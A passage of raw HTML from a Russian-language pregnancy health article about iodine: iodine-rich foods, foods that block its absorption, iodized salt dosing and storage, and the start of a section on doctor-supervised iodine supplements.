(&#1084;&#1086;&#1088;&#1089;&#1082;&#1072;&#1103; &#1082;&#1072;&#1087;&#1091;&#1089;&#1090;&#1072;, &#1082;&#1072;&#1083;&#1100;&#1084;&#1072;&#1088;, &#1082;&#1088;&#1077;&#1074;&#1077;&#1090;&#1082;&#1072; &#1080; &#1076;&#1088;.);</li><li style="text-align:justify;">&#1084;&#1086;&#1088;&#1089;&#1082;&#1072;&#1103; &#1088;&#1099;&#1073;&#1072; (&#1087;&#1080;&#1082;&#1096;&#1072;, &#1083;&#1086;&#1089;&#1086;&#1089;&#1100;, &#1082;&#1072;&#1084;&#1073;&#1072;&#1083;&#1072;, &#1084;&#1080;&#1085;&#1090;&#1072;&#1081; &#1080; &#1076;&#1088;.);</li><li style="text-align:justify;">&#1086;&#1090;&#1076;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077; &#1092;&#1088;&#1091;&#1082;&#1090;&#1099; &#1080; &#1086;&#1074;&#1086;&#1097;&#1080; (&#1073;&#1072;&#1085;&#1072;&#1085;&#1099;, &#1093;&#1091;&#1088;&#1084;&#1072;, &#1092;&#1077;&#1081;&#1093;&#1086;&#1072;, &#1089;&#1087;&#1072;&#1088;&#1078;&#1072;, &#1096;&#1087;&#1080;&#1085;&#1072;&#1090; &#1080; &#1076;&#1088;.);</li><li style="text-align:justify;">&#1086;&#1088;&#1077;&#1093;&#1080; (&#1075;&#1088;&#1077;&#1094;&#1082;&#1080;&#1077; &#1080; &#1082;&#1077;&#1076;&#1088;&#1086;&#1074;&#1099;&#1077;);</li><li style="text-align:justify;">&#1082;&#1088;&#1091;&#1087;&#1099; (&#1075;&#1088;&#1077;&#1095;&#1082;&#1072;, &#1087;&#1096;&#1077;&#1085;&#1086; &#1080; &#1076;&#1088;.);</li><li style="text-align:justify;">&#1084;&#1086;&#1083;&#1086;&#1095;&#1085;&#1099;&#1077; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099; (&#1084;&#1086;&#1083;&#1086;&#1082;&#1086;, &#1089;&#1099;&#1088;, &#1103;&#1081;&#1094;&#1072; &#1080; &#1076;&#1088;.).</li></ul><figure id="attachment_9058" aria-describedby="caption-attachment-9058" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/08/produkty-bogatye-yodom.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-9058 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20462'%3E%3C/svg%3E" alt="&#1055;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099;, &#1073;&#1086;&#1075;&#1072;&#1090;&#1099;&#1077; &#1081;&#1086;&#1076;&#1086;&#1084;" width="600" height="462" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/08/produkty-bogatye-yodom-600x462.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/08/produkty-bogatye-yodom-300x231.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/08/produkty-bogatye-yodom-768x591.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/08/produkty-bogatye-yodom-170x130.jpg 170w, https://budumamoi.com/wp-content/uploads/2018/08/produkty-bogatye-yodom.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1052;&#1086;&#1088;&#1077;&#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099; &mdash; &#1086;&#1073;&#1097;&#1077;&#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1085;&#1085;&#1099;&#1081; &#1080;&#1089;&#1090;&#1086;&#1095;&#1085;&#1080;&#1082; &#1081;&#1086;&#1076;&#1072; &#1080; &#1087;&#1088;&#1086;&#1095;&#1080;&#1093; &#1094;&#1077;&#1085;&#1085;&#1099;&#1093; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090;&#1089;&#1103; &#1076;&#1086;&#1073;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074; &#1077;&#1078;&#1077;&#1076;&#1085;&#1077;&#1074;&#1085;&#1086;&#1077; &#1084;&#1077;&#1085;&#1102; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/08/produkty-bogatye-yodom-600x462.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-9058 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/08/produkty-bogatye-yodom-600x462.jpg" alt="&#1055;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099;, &#1073;&#1086;&#1075;&#1072;&#1090;&#1099;&#1077; &#1081;&#1086;&#1076;&#1086;&#1084;" width="600" height="462" srcset="https://budumamoi.com/wp-content/uploads/2018/08/produkty-bogatye-yodom-600x462.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/08/produkty-bogatye-yodom-300x231.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/08/produkty-bogatye-yodom-768x591.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/08/produkty-bogatye-yodom-170x130.jpg 170w, https://budumamoi.com/wp-content/uploads/2018/08/produkty-bogatye-yodom.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" title="&#1052;&#1086;&#1088;&#1077;&#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099; &mdash; &#1086;&#1073;&#1097;&#1077;&#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1085;&#1085;&#1099;&#1081; &#1080;&#1089;&#1090;&#1086;&#1095;&#1085;&#1080;&#1082; &#1081;&#1086;&#1076;&#1072; &#1080; &#1087;&#1088;&#1086;&#1095;&#1080;&#1093; &#1094;&#1077;&#1085;&#1085;&#1099;&#1093; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090;&#1089;&#1103; &#1076;&#1086;&#1073;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074; &#1077;&#1078;&#1077;&#1076;&#1085;&#1077;&#1074;&#1085;&#1086;&#1077; &#1084;&#1077;&#1085;&#1102; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="462"></span></a><figcaption id="caption-attachment-9058" class="wp-caption-text">&#1052;&#1086;&#1088;&#1077;&#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099; &mdash; &#1086;&#1073;&#1097;&#1077;&#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1085;&#1085;&#1099;&#1081; &#1080;&#1089;&#1090;&#1086;&#1095;&#1085;&#1080;&#1082; &#1081;&#1086;&#1076;&#1072; &#1080; &#1087;&#1088;&#1086;&#1095;&#1080;&#1093; &#1094;&#1077;&#1085;&#1085;&#1099;&#1093; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090;&#1089;&#1103; &#1076;&#1086;&#1073;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074; &#1077;&#1078;&#1077;&#1076;&#1085;&#1077;&#1074;&#1085;&#1086;&#1077; &#1084;&#1077;&#1085;&#1102; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;</figcaption></figure><p style="text-align:justify;">&#1049;&#1086;&#1076; &#1080;&#1079; &#1087;&#1080;&#1097;&#1080; &#1091;&#1089;&#1074;&#1072;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1077;&#1077;, &#1095;&#1077;&#1084; &#1080;&#1079; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1093; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1086;&#1074; &#1080; &#1041;&#1040;&#1044;&#1086;&#1074;. &#1056;&#1077;&#1082;&#1086;&#1088;&#1076;&#1085;&#1086;&#1077; &#1095;&#1080;&#1089;&#1083;&#1086; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1074; &#1076;&#1072;&#1088;&#1072;&#1093; &#1084;&#1086;&#1088;&#1103;. &#1054;&#1089;&#1090;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099; &#1087;&#1080;&#1090;&#1072;&#1085;&#1080;&#1103; &#1085;&#1072;&#1084;&#1085;&#1086;&#1075;&#1086; &#1091;&#1089;&#1090;&#1091;&#1087;&#1072;&#1102;&#1090;, &#1085;&#1086; &#1089;&#1090;&#1072;&#1085;&#1091;&#1090; &#1093;&#1086;&#1088;&#1086;&#1096;&#1080;&#1084; &#1087;&#1086;&#1076;&#1089;&#1087;&#1086;&#1088;&#1100;&#1077;&#1084; &#1074; &#1088;&#1072;&#1094;&#1080;&#1086;&#1085;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;. &#1045;&#1089;&#1090;&#1100; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1084;&#1077;&#1096;&#1072;&#1102;&#1090; &#1091;&#1089;&#1074;&#1086;&#1077;&#1085;&#1080;&#1102; &#1081;&#1086;&#1076;&#1072;. &#1069;&#1090;&#1086;:</p><ul><li style="text-align:justify;">&#1095;&#1072;&#1073;&#1088;&#1077;&#1094;;</li><li style="text-align:justify;">&#1073;&#1088;&#1102;&#1082;&#1074;&#1072;;</li><li style="text-align:justify;">&#1088;&#1077;&#1087;&#1072;;</li><li style="text-align:justify;">&#1082;&#1072;&#1087;&#1091;&#1089;&#1090;&#1072;;</li><li style="text-align:justify;">&#1075;&#1086;&#1088;&#1095;&#1080;&#1094;&#1072;;</li><li style="text-align:justify;">&#1089;&#1086;&#1103;.</li></ul><p style="text-align:justify;">&#1046;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1089;&#1086;&#1082;&#1088;&#1072;&#1090;&#1080;&#1090;&#1100; &#1080;&#1093; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1077;&#1085;&#1080;&#1077;. &#1053;&#1072;&#1083;&#1080;&#1095;&#1080;&#1077; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1081; &#1046;&#1050;&#1058; (&#1082;&#1086;&#1083;&#1080;&#1090;, &#1075;&#1072;&#1089;&#1090;&#1088;&#1080;&#1090;, &#1076;&#1091;&#1086;&#1076;&#1077;&#1085;&#1080;&#1090; &#1080; &#1076;&#1088;.) &#1090;&#1072;&#1082;&#1078;&#1077; &#1087;&#1088;&#1077;&#1087;&#1103;&#1090;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1087;&#1086;&#1083;&#1085;&#1086;&#1094;&#1077;&#1085;&#1085;&#1086;&#1084;&#1091; &#1074;&#1089;&#1072;&#1089;&#1099;&#1074;&#1072;&#1085;&#1080;&#1102; &#1081;&#1086;&#1076;&#1072; &#1074; &#1090;&#1086;&#1085;&#1082;&#1086;&#1084; &#1082;&#1080;&#1096;&#1077;&#1095;&#1085;&#1080;&#1082;&#1077;. &#1041;&#1091;&#1076;&#1091;&#1097;&#1080;&#1077; &#1084;&#1072;&#1084;&#1099; &#1076;&#1086;&#1083;&#1078;&#1085;&#1099; &#1087;&#1088;&#1080;&#1085;&#1103;&#1090;&#1100; &#1084;&#1077;&#1088;&#1099; &#1087;&#1086; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1102; &#1080;&#1084;&#1077;&#1102;&#1097;&#1080;&#1093;&#1089;&#1103; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1081;, &#1080;&#1085;&#1072;&#1095;&#1077; &#1074;&#1089;&#1077; &#1091;&#1089;&#1080;&#1083;&#1080;&#1103; &#1087;&#1086; &#1086;&#1073;&#1086;&#1075;&#1072;&#1097;&#1077;&#1085;&#1080;&#1102; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1072; &#1094;&#1077;&#1085;&#1085;&#1099;&#1084; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1086;&#1084; &#1073;&#1091;&#1076;&#1091;&#1090; &#1089;&#1086;&#1074;&#1077;&#1088;&#1096;&#1077;&#1085;&#1085;&#1086; &#1073;&#1077;&#1089;&#1087;&#1086;&#1083;&#1077;&#1079;&#1085;&#1099;.</p><h3 style="text-align:justify;" id="i-9">&#1049;&#1086;&#1076;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1072;&#1103; &#1089;&#1086;&#1083;&#1100;</h3><p style="text-align:justify;"><strong>&#1042;&#1054;&#1047; &#1074; &#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077; &#1075;&#1083;&#1086;&#1073;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1089;&#1090;&#1088;&#1072;&#1090;&#1077;&#1075;&#1080;&#1080; &#1087;&#1088;&#1077;&#1076;&#1083;&#1086;&#1078;&#1080;&#1083;&#1086; &#1074;&#1074;&#1077;&#1089;&#1090;&#1080; &#1074;&#1086; &#1074;&#1089;&#1077;&#1093; &#1089;&#1090;&#1088;&#1072;&#1085;&#1072;&#1093; &#1084;&#1080;&#1088;&#1072; &#1081;&#1086;&#1076;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1089;&#1086;&#1083;&#1080; &#1076;&#1083;&#1103; &#1082;&#1086;&#1084;&#1087;&#1077;&#1085;&#1089;&#1072;&#1094;&#1080;&#1080; &#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1072; &#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072; &#1091; &#1074;&#1089;&#1077;&#1093; &#1075;&#1088;&#1091;&#1087;&#1087; &#1085;&#1072;&#1089;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;, &#1082;&#1086;&#1088;&#1084;&#1103;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084; &#1080; &#1076;&#1077;&#1090;&#1077;&#1081; &#1076;&#1086; 2 &#1083;&#1077;&#1090;.</strong> &#1069;&#1090;&#1072; &#1084;&#1077;&#1088;&#1072; &#1085;&#1077; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090; &#1086;&#1090; &#1075;&#1086;&#1089;&#1091;&#1076;&#1072;&#1088;&#1089;&#1090;&#1074; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1093; &#1092;&#1080;&#1085;&#1072;&#1085;&#1089;&#1086;&#1074;&#1099;&#1093; &#1079;&#1072;&#1090;&#1088;&#1072;&#1090; &#1080; &#1091;&#1078;&#1077; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1083;&#1072; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1099;. &#1058;&#1072;&#1084;, &#1075;&#1076;&#1077; &#1101;&#1090;&#1086; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086; &#1086;&#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1080;&#1090;&#1100;, &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1080;&#1090;&#1100; &#1089;&#1086;&#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1080;&#1077; &#1076;&#1086;&#1073;&#1072;&#1074;&#1082;&#1080; &#1080;&#1083;&#1080; &#1087;&#1080;&#1097;&#1077;&#1074;&#1099;&#1077; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1099;, &#1086;&#1073;&#1086;&#1075;&#1072;&#1097;&#1105;&#1085;&#1085;&#1099;&#1077; &#1081;&#1086;&#1076;&#1086;&#1084;. &#1057;&#1086;&#1083;&#1100; &#1089; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1086;&#1084; &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1072;&#1077;&#1090;&#1089;&#1103; &#1076;&#1083;&#1103; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1074; &#1088;&#1072;&#1094;&#1080;&#1086;&#1085;&#1077; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1085;&#1072; &#1083;&#1102;&#1073;&#1086;&#1084; &#1089;&#1088;&#1086;&#1082;&#1077;. &#1053;&#1086; &#1074; &#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1072;&#1093;, &#1085;&#1077; &#1087;&#1088;&#1077;&#1074;&#1099;&#1096;&#1072;&#1102;&#1097;&#1080;&#1093; &#1089;&#1091;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1085;&#1086;&#1088;&#1084;&#1099; 5&ndash;6 &#1075; (&#1086;&#1076;&#1085;&#1072; &#1095;&#1072;&#1081;&#1085;&#1072;&#1103; &#1083;&#1086;&#1078;&#1082;&#1072;), &#1074; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1090;&#1089;&#1103; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1099;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; 200 &#1084;&#1082;&#1075;. &#1048;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1081;&#1086;&#1076;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1081; &#1089;&#1086;&#1083;&#1080; &#1080;&#1084;&#1077;&#1077;&#1090; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;:</p><ul><li style="text-align:justify;">&#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1093;&#1088;&#1072;&#1085;&#1077;&#1085;&#1080;&#1103; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1085;&#1077; &#1073;&#1086;&#1083;&#1077;&#1077; 6 &#1084;&#1077;&#1089;&#1103;&#1094;&#1077;&#1074;, &#1074; &#1090;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1082;&#1072;&#1082; &#1086;&#1073;&#1099;&#1095;&#1085;&#1072;&#1103; &#1084;&#1086;&#1078;&#1077;&#1090; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1076;&#1086; 2 &#1083;&#1077;&#1090;;</li><li style="text-align:justify;">&#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1077; &#1089;&#1086;&#1083;&#1080; &#1087;&#1086; &#1080;&#1089;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1080; &#1089;&#1088;&#1086;&#1082;&#1072; &#1075;&#1086;&#1076;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1077; &#1087;&#1088;&#1080;&#1085;&#1077;&#1089;&#1105;&#1090; &#1087;&#1086;&#1083;&#1100;&#1079;&#1099;, &#1087;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1081;&#1086;&#1076; &#1080;&#1079; &#1085;&#1077;&#1105; &#1091;&#1083;&#1077;&#1090;&#1091;&#1095;&#1080;&#1090;&#1089;&#1103;;</li><li style="text-align:justify;">&#1093;&#1088;&#1072;&#1085;&#1080;&#1090;&#1100; &#1089;&#1086;&#1083;&#1100; &#1085;&#1091;&#1078;&#1085;&#1086; &#1074; &#1087;&#1083;&#1086;&#1090;&#1085;&#1086; &#1079;&#1072;&#1082;&#1088;&#1099;&#1090;&#1086;&#1081; &#1105;&#1084;&#1082;&#1086;&#1089;&#1090;&#1080; &#1074; &#1089;&#1091;&#1093;&#1086;&#1084; &#1084;&#1077;&#1089;&#1090;&#1077;, &#1074;&#1099;&#1089;&#1086;&#1082;&#1072;&#1103; &#1074;&#1083;&#1072;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1080;&#1089;&#1087;&#1072;&#1088;&#1077;&#1085;&#1080;&#1102; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072;;</li><li style="text-align:justify;">&#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090;&#1089;&#1103; &#1076;&#1086;&#1073;&#1072;&#1074;&#1083;&#1103;&#1090;&#1100; &#1089;&#1086;&#1083;&#1100; &#1074; &#1075;&#1086;&#1090;&#1086;&#1074;&#1086;&#1077; &#1073;&#1083;&#1102;&#1076;&#1086;, &#1087;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1087;&#1088;&#1080; &#1090;&#1077;&#1088;&#1084;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1086;&#1073;&#1088;&#1072;&#1073;&#1086;&#1090;&#1082;&#1077; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1072; &#1081;&#1086;&#1076; &#1090;&#1072;&#1082;&#1078;&#1077; &#1091;&#1083;&#1077;&#1090;&#1091;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103;.</li></ul><p style="text-align:justify;">&#1057;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1091;&#1095;&#1080;&#1090;&#1099;&#1074;&#1072;&#1090;&#1100;, &#1095;&#1090;&#1086; &#1089;&#1086;&#1083;&#1100; &#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1080;&#1074;&#1072;&#1077;&#1090; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1100; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077;. &#1055;&#1088;&#1080; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103;&#1093; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1090;&#1072;&#1082;&#1080;&#1093; &#1082;&#1072;&#1082; &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1086;&#1077; &#1076;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077;, &#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1077; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; &#1087;&#1086;&#1095;&#1077;&#1082;, &#1085;&#1091;&#1078;&#1085;&#1086; &#1089;&#1086;&#1073;&#1083;&#1102;&#1076;&#1072;&#1090;&#1100; &#1086;&#1089;&#1090;&#1086;&#1088;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1077;&#1085;&#1080;&#1080;. &#1042; &#1101;&#1090;&#1080;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1087;&#1086; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1072;&#1094;&#1080;&#1080; &#1074;&#1088;&#1072;&#1095;&#1072; &#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1090;&#1100; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1074;&#1086;&#1089;&#1087;&#1086;&#1083;&#1085;&#1103;&#1102;&#1097;&#1080;&#1077; &#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090; &#1081;&#1086;&#1076;&#1072;.</p><h2 style="text-align:justify;" id="i-10">&#1055;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1074;&#1086;&#1089;&#1087;&#1086;&#1083;&#1085;&#1103;&#1102;&#1097;&#1080;&#1077; &#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090; &#1081;&#1086;&#1076;&#1072; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077;</h2><p style="text-align:justify;">&#1051;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1082;&#1086;&#1084;&#1087;&#1077;&#1085;&#1089;&#1080;&#1088;&#1091;&#1102;&#1097;&#1080;&#1077; &#1085;&#1077;&#1093;&#1074;&#1072;&#1090;&#1082;&#1091; &#1081;&#1086;&#1076;&#1072; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;, &#1080;&#1079;&#1075;&#1086;&#1090;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1085;&#1072; &#1086;&#1089;&#1085;&#1086;&#1074;&#1077; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1077;&#1075;&#1086; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072; &#1082;&#1072;&#1083;&#1080;&#1103; &#1081;&#1086;&#1076;&#1080;&#1076;. &#1055;&#1077;&#1088;&#1077;&#1095;&#1080;&#1089;&#1083;&#1077;&#1085;&#1085;&#1099;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099; &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1072;&#1102;&#1090;&#1089;&#1103; &#1082; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1102; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074; &#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1076;&#1086;&#1079;&#1072;&#1093; &#1087;&#1086;&#1076; &#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1077;&#1084; &#1074;&#1088;&#1072;&#1095;&#1072;. &#1053;&#1077;&#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1077;&#1085;&#1085;&#1072;&#1103; &#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1072; &#1076;&#1083;&#1103; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1072; &#1087;&#1088;&#1080;&#1074;&#1077;&#1089;&#1090;&#1080; &#1082; &#1087;&#1086;&#1076;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1102; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1080; 